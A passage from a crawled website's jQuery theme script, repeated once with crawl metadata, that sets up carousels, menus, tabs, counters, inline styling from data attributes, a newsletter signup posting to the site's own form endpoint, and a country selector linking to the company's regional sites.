        $(el).css("width", percent).addClass("counted");
      },
      {
        accY: -50,
      }
    );
  }

  //Tabs Box
  if ($(".tabs-box").length) {
    $(".tabs-box .tab-buttons .tab-btn").on("click", function (e) {
      e.preventDefault();
      var target = $($(this).attr("data-tab"));

      if ($(target).is(":visible")) {
        return false;
      } else {
        target
          .parents(".tabs-box")
          .find(".tab-buttons")
          .find(".tab-btn")
          .removeClass("active-btn");
        $(this).addClass("active-btn");
        target
          .parents(".tabs-box")
          .find(".tabs-content")
          .find(".tab")
          .fadeOut(0);
        target
          .parents(".tabs-box")
          .find(".tabs-content")
          .find(".tab")
          .removeClass("active-tab animated fadeIn");
        $(target).fadeIn(300);
        $(target).addClass("active-tab animated fadeIn");
      }
    });
  }

  //Progress Bar
  if ($(".progress-line").length) {
    $(".progress-line").appear(
      function () {
        var el = $(this);
        var percent = el.data("width");
        $(el).css("width", percent + "%");
      },
      { accY: 0 }
    );
  }

  //LightBox / Fancybox
  if ($(".lightbox-image").length) {
    $(".lightbox-image").fancybox({
      openEffect: "fade",
      closeEffect: "fade",
      helpers: {
        media: {},
      },
    });
  }

  // Scroll to a Specific Div
  if ($(".scroll-to-target").length) {
    $(".scroll-to-target").on("click", function () {
      var target = $(this).attr("data-target");
      // animate
      $("html, body").animate(
        {
          scrollTop: $(target).offset().top,
        },
        1500
      );
    });
  }

  // Elements Animation
  if ($(".wow").length) {
    var wow = new WOW({
      boxClass: "wow", // animated element css class (default is wow)
      animateClass: "animated", // animation css class (default is animated)
      offset: 0, // distance to the element when triggering the animation (default is 0)
      mobile: false, // trigger animations on mobile devices (default is true)
      live: true, // act on asynchronously loaded content (default is true)
    });
    wow.init();
  }

  //Custom Data Attributes
  if ($("[data-tm-bg-color]").length) {
    $("[data-tm-bg-color]").each(function () {
      $(this).css(
        "cssText",
        "background-color: " + $(this).data("tm-bg-color") + " !important;"
      );
    });
  }
  if ($("[data-tm-bg-img]").length) {
    $("[data-tm-bg-img]").each(function () {
      $(this).css("background-image", "url(" + $(this).data("tm-bg-img") + ")");
    });
  }
  if ($("[data-tm-text-color]").length) {
    $("[data-tm-text-color]").each(function () {
      $(this).css("color", $(this).data("tm-text-color"));
    });
  }
  if ($("[data-tm-font-size]").length) {
    $("[data-tm-font-size]").each(function () {
      $(this).css("font-size", $(this).data("tm-font-size"));
    });
  }
  if ($("[data-tm-opacity]").length) {
    $("[data-tm-opacity]").each(function () {
      $(this).css("opacity", $(this).data("tm-opacity"));
    });
  }
  if ($("[data-tm-height]").length) {
    $("[data-tm-height]").each(function () {
      $(this).css("height", $(this).data("tm-height"));
    });
  }
  if ($("[data-tm-width]").length) {
    $("[data-tm-width]").each(function () {
      $(this).css("width", $(this).data("tm-width"));
    });
  }
  if ($("[data-tm-border]").length) {
    $("[data-tm-border]").each(function () {
      $(this).css("border", $(this).data("tm-border"));
    });
  }
  if ($("[data-tm-border-top]").length) {
    $("[data-tm-border-top]").each(function () {
      $(this).css("border-top", $(this).data("tm-border-top"));
    });
  }
  if ($("[data-tm-border-bottom]").length) {
    $("[data-tm-border-bottom]").each(function () {
      $(this).css("border-bottom", $(this).data("tm-border-bottom"));
    });
  }
  if ($("[data-tm-border-radius]").length) {
    $("[data-tm-border-radius]").each(function () {
      $(this).css("border-radius", $(this).data("tm-border-radius"));
    });
  }
  if ($("[data-tm-z-index]").length) {
    $("[data-tm-z-index]").each(function () {
      $(this).css("z-index", $(this).data("tm-z-index"));
    });
  }

  if ($("[data-tm-padding]").length) {
    $("[data-tm-padding]").each(function () {
      $(this).css("padding", $(this).data("tm-padding"));
    });
  }
  if ($("[data-tm-padding-top]").length) {
    $("[data-tm-padding-top]").each(function () {
      $(this).css("padding-top", $(this).data("tm-padding-top"));
    });
  }
  if ($("[data-tm-padding-right]").length) {
    $("[data-tm-padding-right]").each(function () {
      $(this).css("padding-right", $(this).data("tm-padding-right"));
    });
  }
  if ($("[data-tm-padding-bottom]").length) {
    $("[data-tm-padding-bottom]").each(function () {
      $(this).css("padding-bottom", $(this).data("tm-padding-bottom"));
    });
  }
  if ($("[data-tm-padding-left]").length) {
    $("[data-tm-padding-left]").each(function () {
      $(this).css("padding-left", $(this).data("tm-padding-left"));
    });
  }

  if ($("[data-tm-margin]").length) {
    $("[data-tm-margin]").each(function () {
      $(this).css("margin", $(this).data("tm-margin"));
    });
  }
  if ($("[data-tm-margin-top]").length) {
    $("[data-tm-margin-top]").each(function () {
      $(this).css("margin-top", $(this).data("tm-margin-top"));
    });
  }
  if ($("[data-tm-margin-right]").length) {
    $("[data-tm-margin-right]").each(function () {
      $(this).css("margin-right", $(this).data("tm-margin-right"));
    });
  }
  if ($("[data-tm-margin-bottom]").length) {
    $("[data-tm-margin-bottom]").each(function () {
      $(this).css("margin-bottom", $(this).data("tm-margin-bottom"));
    });
  }
  if ($("[data-tm-margin-left]").length) {
    $("[data-tm-margin-left]").each(function () {
      $(this).css("margin-left", $(this).data("tm-margin-left"));
    });
  }

  if ($("[data-tm-top]").length) {
    $("[data-tm-top]").each(function () {
      $(this).css("top", $(this).data("tm-top"));
    });
  }
  if ($("[data-tm-right]").length) {
    $("[data-tm-right]").each(function () {
      $(this).css("right", $(this).data("tm-right"));
    });
  }
  if ($("[data-tm-bottom]").length) {
    $("[data-tm-bottom]").each(function () {
      $(this).css("bottom", $(this).data("tm-bottom"));
    });
  }
  if ($("[data-tm-left]").length) {
    $("[data-tm-left]").each(function () {
      $(this).css("left", $(this).data("tm-left"));
    });
  }

  /* ==========================================================================
   When document is Scrollig, do
   ========================================================================== */

  $(window).on("scroll", function () {
    headerStyle();
  });

  /* ==========================================================================
   When document is loading, do
   ========================================================================== */

  // 	$(window).on('load', function() {
  // 		handlePreloader();
  // 	});

  // subscribe form submit
  $("form#subscribe-form").submit(function (e) {
    e.preventDefault();
    var form = new FormData();
    form.append("your-email", $("#email").val());

    var settings = {
      url: "/wp-json/contact-form-7/v1/contact-forms/173/feedback",
      method: "POST",
      timeout: 0,
      processData: false,
      mimeType: "multipart/form-data",
      contentType: false,
      data: form,
    };

    $.ajax(settings).done(function (response) {
      if (JSON.parse(response).status === "mail_sent") {
        alert("Subscribed Successfully");
        window.location.reload();
      }
    });
  });

  //talent page popup script
  $(document).ready(function () {
    $(".team-block").click(function () {
      let parent = $(this).parent();
      let name = $(this).find(".name").text();
      let content = $(this).find(".talent-content").html();
      let imgsrc = $(this).find(".talent-original-image").attr("src");

      $("#talent-title").text(name);
      $("#talent-img").attr("src", imgsrc);
      $("#talent-content").html(content);
      $("#exampleModalCenter").modal("show");
    });
  });

  $("#blog-filter").change((v) => {
    window.location.href = "?category=" + v.target.value;
  });
})(window.jQuery);

function chooseCountry(selectElement) {
    var selectedValue = selectElement.value;
    if (selectedValue === "unitedstates") {
        window.open("https://www.involvedmedia.com", "_blank");
    } else if (selectedValue === "australia") {
        window.open("https://www.involvedmedia.com.au", "_blank");
    } else if (selectedValue === "canada") {
        window.open("https://www.involvedmedia.ca", "_blank");
    } else if (selectedValue === "spain") {
        window.open("https://www.involvedmedia.es", "_blank");
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://involvedmedia.com/wp-content/themes/involvemedia/assets/js/script.js
body_size: 21951
content:
(function ($) {
  "use strict";

  //Hide Loading Box (Preloader)
  // 	function handlePreloader() {
  // 		if($('.preloader').length){
  // 			$('.preloader').delay(200).fadeOut(500);
  // 		}
  // 	}

  //Update Header Style and Scroll to Top
  function headerStyle() {
    if ($(".main-header").length) {
      var windowpos = $(window).scrollTop();
      var siteHeader = $(".header-style-one");
      var scrollLink = $(".scroll-to-top");
      var sticky_header = $(".main-header .sticky-header");
      if (windowpos > 100) {
        sticky_header.addClass("fixed-header animated slideInDown");
        scrollLink.fadeIn(300);
      } else {
        sticky_header.removeClass("fixed-header animated slideInDown");
        scrollLink.fadeOut(300);
      }
      if (windowpos > 1) {
        siteHeader.addClass("fixed-header");
      } else {
        siteHeader.removeClass("fixed-header");
      }
    }
  }
  headerStyle();

  //Submenu Dropdown Toggle
  if ($(".main-header li.dropdown ul").length) {
    $(".main-header .navigation li.dropdown").append(
      '<div class="dropdown-btn"><i class="fa fa-angle-down"></i></div>'
    );
    //Megamenu Toggle
  }

  //Hidder bar
  if ($(".hidden-bar").length) {
    //Menu Toggle Btn
    $(".toggle-hidden-bar").on("click", function () {
      $("body").addClass("active-hidden-bar");
    });

    //Menu Toggle Btn
    $(".hidden-bar-back-drop, .hidden-bar .close-btn").on("click", function () {
      $("body").removeClass("active-hidden-bar");
    });
  }

  //Mobile Nav Hide Show
  if ($(".mobile-menu").length) {
    var mobileMenuContent = $(".main-header .main-menu .navigation").html();

    $(".mobile-menu .navigation").append(mobileMenuContent);
    $(".sticky-header .navigation").append(mobileMenuContent);
    $(".mobile-menu .close-btn").on("click", function () {
      $("body").removeClass("mobile-menu-visible");
    });

    //Dropdown Button
    $(".mobile-menu li.dropdown .dropdown-btn").on("click", function () {
      $(this).prev("ul").slideToggle(500);
      $(this).toggleClass("active");
      $(this).prev(".mega-menu").slideToggle(500);
    });

    //Menu Toggle Btn
    $(".mobile-nav-toggler").on("click", function () {
      $("body").addClass("mobile-menu-visible");
    });

    //Menu Toggle Btn
    $(".mobile-menu .menu-backdrop, .mobile-menu .close-btn").on(
      "click",
      function () {
        $("body").removeClass("mobile-menu-visible");
      }
    );
  }

  //Header Search
  if ($(".search-btn").length) {
    $(".search-btn").on("click", function () {
      $(".main-header").addClass("moblie-search-active");
    });
    $(".close-search, .search-back-drop").on("click", function () {
      $(".main-header").removeClass("moblie-search-active");
    });
  }

  // Project Carousel
  if ($(".project-carousel").length) {
    $(".project-carousel").owlCarousel({
      loop: true,
      margin: 30,
      nav: true,
      items: 1,
      smartSpeed: 700,
      autoplay: false,
      navText: [
        '<span class="far fa-arrow-left"></span>',
        '<span class="far fa-arrow-right"></span>',
      ],
      responsive: {
        0: {
          items: 1,
        },
        768: {
          items: 2,
        },
        1024: {
          items: 3,
        },
        1200: {
          items: 4,
        },
        1440: {
          items: 5,
        },
      },
    });
  }

  // Project Carousel
  if ($(".project-nesting-carousel").length) {
    $(".project-nesting-carousel").owlCarousel({
      loop: true,
      margin: 30,
      nav: true,
      items: 3,
      autoWidth: true,
      smartSpeed: 700,
      autoplay: false,
      navText: [
        '<span class="far fa-arrow-left"></span>',
        '<span class="far fa-arrow-right"></span>',
      ],
      responsive: {
        0: {
          items: 1,
          autoWidth: false,
        },
        767: {
          items: 1,
        },
      },
    });
  }

  //Clients Carousel
  if ($(".clients-carousel").length) {
    $(".clients-carousel").owlCarousel({
      loop: true,
      margin: 0,
      nav: false,
      smartSpeed: 400,
      autoplay: true,
      navText: [
        '<span class="fa fa-angle-left"></span>',
        '<span class="fa fa-angle-right"></span>',
      ],
      responsive: {
        0: {
          items: 1,
        },
        480: {
          items: 2,
        },
        600: {
          items: 3,
        },
        768: {
          items: 4,
        },
        1023: {
          items: 5,
        },
      },
    });
  }

  // Testimonial Carousel
  if ($(".testimonial-carousel").length) {
    $(".testimonial-carousel").owlCarousel({
      loop: true,
      margin: 0,
      nav: true,
      items: 1,
      smartSpeed: 700,
      autoplay: 5000,
      navText: [
        '<span class="far fa-arrow-left"></span>',
        '<span class="far fa-arrow-right"></span>',
      ],
      responsive: {
        0: {
          items: 1,
        },
        991: {
          items: 2,
        },
      },
    });
  }

  // Testimonial Carousel Two
  if ($(".testimonial-carousel-two").length) {
    $(".testimonial-carousel-two").owlCarousel({
      loop: true,
      margin: 0,
      nav: true,
      items: 1,
      smartSpeed: 700,
      autoplay: 5000,
      navText: [
        '<span class="far fa-arrow-left"></span>',
        '<span class="far fa-arrow-right"></span>',
      ],
      responsive: {
        0: {
          items: 1,
        },
        768: {
          items: 2,
        },
        1200: {
          items: 3,
        },
      },
    });
  }

  // Team Carousel
  if ($(".team-carousel").length) {
    $(".team-carousel").owlCarousel({
      loop: true,
      margin: 0,
      nav: true,
      items: 1,
      smartSpeed: 700,
      autoplay: 5000,
      navText: [
        '<span class="far fa-arrow-left"></span>',
        '<span class="far fa-arrow-right"></span>',
      ],
      responsive: {
        0: {
          items: 1,
        },
        768: {
          items: 2,
        },
        1023: {
          items: 3,
        },
        1400: {
          items: 4,
        },
      },
    });
  }

  // Single Item Carousel
  if ($(".single-item-carousel").length) {
    $(".single-item-carousel").owlCarousel({
      loop: true,
      margin: 30,
      nav: true,
      items: 1,
      smartSpeed: 700,
      autoplay: 5000,
      navText: [
        '<span class="far fa-arrow-left"></span>',
        '<span class="far fa-arrow-right"></span>',
      ],
    });
  }

  // Two Item Carousel
  if ($(".two-items-carousel").length) {
    $(".two-items-carousel").owlCarousel({
      loop: true,
      margin: 30,
      nav: true,
      items: 1,
      rtl: false,
      smartSpeed: 700,
      autoplay: 5000,
      navText: [
        '<span class="far fa-arrow-left"></span>',
        '<span class="far fa-arrow-right"></span>',
      ],
      responsive: {
        0: {
          items: 1,
        },
        991: {
          items: 2,
        },
      },
    });
  }

  // Two Item Carousel
  if ($(".two-items-carousel-rtl").length) {
    $(".two-items-carousel-rtl").owlCarousel({
      loop: true,
      margin: 30,
      nav: true,
      items: 1,
      rtl: true,
      smartSpeed: 700,
      autoplay: 5000,
      navText: [
        '<span class="far fa-arrow-left"></span>',
        '<span class="far fa-arrow-right"></span>',
      ],
      responsive: {
        0: {
          items: 1,
        },
        991: {
          items: 2,
        },
      },
    });
  }

  // Three Item Carousel
  if ($(".three-items-carousel").length) {
    $(".three-items-carousel").owlCarousel({
      loop: true,
      margin: 30,
      nav: true,
      items: 1,
      smartSpeed: 700,
      autoplay: 5000,
      navText: [
        '<span class="far fa-arrow-left"></span>',
        '<span class="far fa-arrow-right"></span>',
      ],
      responsive: {
        0: {
          items: 1,
        },
        768: {
          items: 2,
        },
        1200: {
          items: 3,
        },
      },
    });
  }

  // Four Item Carousel
  if ($(".four-items-carousel").length) {
    $(".four-items-carousel").owlCarousel({
      loop: true,
      margin: 30,
      nav: true,
      items: 1,
      smartSpeed: 700,
      autoplay: 5000,
      navText: [
        '<span class="far fa-arrow-left"></span>',
        '<span class="far fa-arrow-right"></span>',
      ],
      responsive: {
        0: {
          items: 1,
        },
        768: {
          items: 2,
        },
        1023: {
          items: 3,
        },
        1400: {
          items: 4,
        },
      },
    });
  }

  //MixItup Gallery
  if ($(".filter-list").length) {
    $(".filter-list").mixItUp({});
  }

  //Jquery Knob animation  // Pie Chart Animation
  if ($(".dial").length) {
    $(".dial").appear(
      function () {
        var elm = $(this);
        var color = elm.attr("data-fgColor");
        var perc = elm.attr("value");

        elm.knob({
          value: 0,
          min: 0,
          max: 100,
          skin: "tron",
          readOnly: true,
          thickness: 0.15,
          dynamicDraw: true,
          displayInput: false,
        });
        $({ value: 0 }).animate(
          { value: perc },
          {
            duration: 2000,
            easing: "swing",
            progress: function () {
              elm.val(Math.ceil(this.value)).trigger("change");
            },
          }
        );
        //circular progress bar color
        $(this).append(function () {
          // elm.parent().parent().find('.circular-bar-content').css('color',color);
          //elm.parent().parent().find('.circular-bar-content .txt').text(perc);
        });
      },
      { accY: 20 }
    );
  }

  //Accordion Box
  if ($(".accordion-box").length) {
    $(".accordion-box").on("click", ".acc-btn", function () {
      var outerBox = $(this).parents(".accordion-box");
      var target = $(this).parents(".accordion");

      if ($(this).hasClass("active") !== true) {
        $(outerBox).find(".accordion .acc-btn").removeClass("active ");
      }

      if ($(this).next(".acc-content").is(":visible")) {
        return false;
      } else {
        $(this).addClass("active");
        $(outerBox).children(".accordion").removeClass("active-block");
        $(outerBox).find(".accordion").children(".acc-content").slideUp(300);
        target.addClass("active-block");
        $(this).next(".acc-content").slideDown(300);
      }
    });
  }

  //product bxslider
  if ($(".product-details .bxslider").length) {
    $(".product-details .bxslider").bxSlider({
      nextSelector: ".product-details #slider-next",
      prevSelector: ".product-details #slider-prev",
      nextText: '<i class="fa fa-angle-right"></i>',
      prevText: '<i class="fa fa-angle-left"></i>',
      mode: "fade",
      auto: "true",
      speed: "700",
      pagerCustom: ".product-details .slider-pager .thumb-box",
    });
  }

  //Tabs Box
  if ($(".tabs-box").length) {
    $(".tabs-box .tab-buttons .tab-btn").on("click", function (e) {
      e.preventDefault();
      var target = $($(this).attr("data-tab"));

      if ($(target).is(":visible")) {
        return false;
      } else {
        target
          .parents(".tabs-box")
          .find(".tab-buttons")
          .find(".tab-btn")
          .removeClass("active-btn");
        $(this).addClass("active-btn");
        target
          .parents(".tabs-box")
          .find(".tabs-content")
          .find(".tab")
          .fadeOut(0);
        target
          .parents(".tabs-box")
          .find(".tabs-content")
          .find(".tab")
          .removeClass("active-tab animated fadeIn");
        $(target).fadeIn(300);
        $(target).addClass("active-tab animated fadeIn");
      }
    });
  }

  //Quantity box
  $(".quantity-box .add").on("click", function () {
    if ($(this).prev().val() < 999) {
      $(this)
        .prev()
        .val(+$(this).prev().val() + 1);
    }
  });
  $(".quantity-box .sub").on("click", function () {
    if ($(this).next().val() > 1) {
      if ($(this).next().val() > 1)
        $(this)
          .next()
          .val(+$(this).next().val() - 1);
    }
  });

  //Price Range Slider
  if ($(".price-range-slider").length) {
    $(".price-range-slider").slider({
      range: true,
      min: 10,
      max: 99,
      values: [10, 60],
      slide: function (event, ui) {
        $("input.property-amount").val(ui.values[0] + " - " + ui.values[1]);
      },
    });

    $("input.property-amount").val(
      $(".price-range-slider").slider("values", 0) +
        " - $" +
        $(".price-range-slider").slider("values", 1)
    );
  }

  //Fact Counter + Text Count
  if ($(".count-box").length) {
    $(".count-box").appear(
      function () {
        var $t = $(this),
          n = $t.find(".count-text").attr("data-stop"),
          r = parseInt($t.find(".count-text").attr("data-speed"), 10);

        if (!$t.hasClass("counted")) {
          $t.addClass("counted");
          $({
            countNum: $t.find(".count-text").text(),
          }).animate(
            {
              countNum: n,
            },
            {
              duration: r,
              easing: "linear",
              step: function () {
                $t.find(".count-text").text(Math.floor(this.countNum));
              },
              complete: function () {
                $t.find(".count-text").text(this.countNum);
              },
            }
          );
        }
      },
      { accY: 0 }
    );
  }

  // count Bar
  if ($(".count-bar").length) {
    $(".count-bar").appear(
      function () {
        var el = $(this);
        var percent = el.data("percent");
        $(el).css("width", percent).addClass("counted");
      },
      {
        accY: -50,
      }
    );
  }

  //Tabs Box
  if ($(".tabs-box").length) {
    $(".tabs-box .tab-buttons .tab-btn").on("click", function (e) {
      e.preventDefault();
      var target = $($(this).attr("data-tab"));

      if ($(target).is(":visible")) {
        return false;
      } else {
        target
          .parents(".tabs-box")
          .find(".tab-buttons")
          .find(".tab-btn")
          .removeClass("active-btn");
        $(this).addClass("active-btn");
        target
          .parents(".tabs-box")
          .find(".tabs-content")
          .find(".tab")
          .fadeOut(0);
        target
          .parents(".tabs-box")
          .find(".tabs-content")
          .find(".tab")
          .removeClass("active-tab animated fadeIn");
        $(target).fadeIn(300);
        $(target).addClass("active-tab animated fadeIn");
      }
    });
  }

  //Progress Bar
  if ($(".progress-line").length) {
    $(".progress-line").appear(
      function () {
        var el = $(this);
        var percent = el.data("width");
        $(el).css("width", percent + "%");
      },
      { accY: 0 }
    );
  }

  //LightBox / Fancybox
  if ($(".lightbox-image").length) {
    $(".lightbox-image").fancybox({
      openEffect: "fade",
      closeEffect: "fade",
      helpers: {
        media: {},
      },
    });
  }

  // Scroll to a Specific Div
  if ($(".scroll-to-target").length) {
    $(".scroll-to-target").on("click", function () {
      var target = $(this).attr("data-target");
      // animate
      $("html, body").animate(
        {
          scrollTop: $(target).offset().top,
        },
        1500
      );
    });
  }

  // Elements Animation
  if ($(".wow").length) {
    var wow = new WOW({
      boxClass: "wow", // animated element css class (default is wow)
      animateClass: "animated", // animation css class (default is animated)
      offset: 0, // distance to the element when triggering the animation (default is 0)
      mobile: false, // trigger animations on mobile devices (default is true)
      live: true, // act on asynchronously loaded content (default is true)
    });
    wow.init();
  }

  //Custom Data Attributes
  if ($("[data-tm-bg-color]").length) {
    $("[data-tm-bg-color]").each(function () {
      $(this).css(
        "cssText",
        "background-color: " + $(this).data("tm-bg-color") + " !important;"
      );
    });
  }
  if ($("[data-tm-bg-img]").length) {
    $("[data-tm-bg-img]").each(function () {
      $(this).css("background-image", "url(" + $(this).data("tm-bg-img") + ")");
    });
  }
  if ($("[data-tm-text-color]").length) {
    $("[data-tm-text-color]").each(function () {
      $(this).css("color", $(this).data("tm-text-color"));
    });
  }
  if ($("[data-tm-font-size]").length) {
    $("[data-tm-font-size]").each(function () {
      $(this).css("font-size", $(this).data("tm-font-size"));
    });
  }
  if ($("[data-tm-opacity]").length) {
    $("[data-tm-opacity]").each(function () {
      $(this).css("opacity", $(this).data("tm-opacity"));
    });
  }
  if ($("[data-tm-height]").length) {
    $("[data-tm-height]").each(function () {
      $(this).css("height", $(this).data("tm-height"));
    });
  }
  if ($("[data-tm-width]").length) {
    $("[data-tm-width]").each(function () {
      $(this).css("width", $(this).data("tm-width"));
    });
  }
  if ($("[data-tm-border]").length) {
    $("[data-tm-border]").each(function () {
      $(this).css("border", $(this).data("tm-border"));
    });
  }
  if ($("[data-tm-border-top]").length) {
    $("[data-tm-border-top]").each(function () {
      $(this).css("border-top", $(this).data("tm-border-top"));
    });
  }
  if ($("[data-tm-border-bottom]").length) {
    $("[data-tm-border-bottom]").each(function () {
      $(this).css("border-bottom", $(this).data("tm-border-bottom"));
    });
  }
  if ($("[data-tm-border-radius]").length) {
    $("[data-tm-border-radius]").each(function () {
      $(this).css("border-radius", $(this).data("tm-border-radius"));
    });
  }
  if ($("[data-tm-z-index]").length) {
    $("[data-tm-z-index]").each(function () {
      $(this).css("z-index", $(this).data("tm-z-index"));
    });
  }

  if ($("[data-tm-padding]").length) {
    $("[data-tm-padding]").each(function () {
      $(this).css("padding", $(this).data("tm-padding"));
    });
  }
  if ($("[data-tm-padding-top]").length) {
    $("[data-tm-padding-top]").each(function () {
      $(this).css("padding-top", $(this).data("tm-padding-top"));
    });
  }
  if ($("[data-tm-padding-right]").length) {
    $("[data-tm-padding-right]").each(function () {
      $(this).css("padding-right", $(this).data("tm-padding-right"));
    });
  }
  if ($("[data-tm-padding-bottom]").length) {
    $("[data-tm-padding-bottom]").each(function () {
      $(this).css("padding-bottom", $(this).data("tm-padding-bottom"));
    });
  }
  if ($("[data-tm-padding-left]").length) {
    $("[data-tm-padding-left]").each(function () {
      $(this).css("padding-left", $(this).data("tm-padding-left"));
    });
  }

  if ($("[data-tm-margin]").length) {
    $("[data-tm-margin]").each(function () {
      $(this).css("margin", $(this).data("tm-margin"));
    });
  }
  if ($("[data-tm-margin-top]").length) {
    $("[data-tm-margin-top]").each(function () {
      $(this).css("margin-top", $(this).data("tm-margin-top"));
    });
  }
  if ($("[data-tm-margin-right]").length) {
    $("[data-tm-margin-right]").each(function () {
      $(this).css("margin-right", $(this).data("tm-margin-right"));
    });
  }
  if ($("[data-tm-margin-bottom]").length) {
    $("[data-tm-margin-bottom]").each(function () {
      $(this).css("margin-bottom", $(this).data("tm-margin-bottom"));
    });
  }
  if ($("[data-tm-margin-left]").length) {
    $("[data-tm-margin-left]").each(function () {
      $(this).css("margin-left", $(this).data("tm-margin-left"));
    });
  }

  if ($("[data-tm-top]").length) {
    $("[data-tm-top]").each(function () {
      $(this).css("top", $(this).data("tm-top"));
    });
  }
  if ($("[data-tm-right]").length) {
    $("[data-tm-right]").each(function () {
      $(this).css("right", $(this).data("tm-right"));
    });
  }
  if ($("[data-tm-bottom]").length) {
    $("[data-tm-bottom]").each(function () {
      $(this).css("bottom", $(this).data("tm-bottom"));
    });
  }
  if ($("[data-tm-left]").length) {
    $("[data-tm-left]").each(function () {
      $(this).css("left", $(this).data("tm-left"));
    });
  }

  /* ==========================================================================
   When document is Scrollig, do
   ========================================================================== */

  $(window).on("scroll", function () {
    headerStyle();
  });

  /* ==========================================================================
   When document is loading, do
   ========================================================================== */

  // 	$(window).on('load', function() {
  // 		handlePreloader();
  // 	});

  // subscribe form submit
  $("form#subscribe-form").submit(function (e) {
    e.preventDefault();
    var form = new FormData();
    form.append("your-email", $("#email").val());

    var settings = {
      url: "/wp-json/contact-form-7/v1/contact-forms/173/feedback",
      method: "POST",
      timeout: 0,
      processData: false,
      mimeType: "multipart/form-data",
      contentType: false,
      data: form,
    };

    $.ajax(settings).done(function (response) {
      if (JSON.parse(response).status === "mail_sent") {
        alert("Subscribed Successfully");
        window.location.reload();
      }
    });
  });

  //talent page popup script
  $(document).ready(function () {
    $(".team-block").click(function () {
      let parent = $(this).parent();
      let name = $(this).find(".name").text();
      let content = $(this).find(".talent-content").html();
      let imgsrc = $(this).find(".talent-original-image").attr("src");

      $("#talent-title").text(name);
      $("#talent-img").attr("src", imgsrc);
      $("#talent-content").html(content);
      $("#exampleModalCenter").modal("show");
    });
  });

  $("#blog-filter").change((v) => {
    window.location.href = "?category=" + v.target.value;
  });
})(window.jQuery);

function chooseCountry(selectElement) {
    var selectedValue = selectElement.value;
    if (selectedValue === "unitedstates") {
        window.open("https://www.involvedmedia.com", "_blank");
    } else if (selectedValue === "australia") {
        window.open("https://www.involvedmedia.com.au", "_blank");
    } else if (selectedValue === "canada") {
        window.open("https://www.involvedmedia.ca", "_blank");
    } else if (selectedValue === "spain") {
        window.open("https://www.involvedmedia.es", "_blank");
    }
}
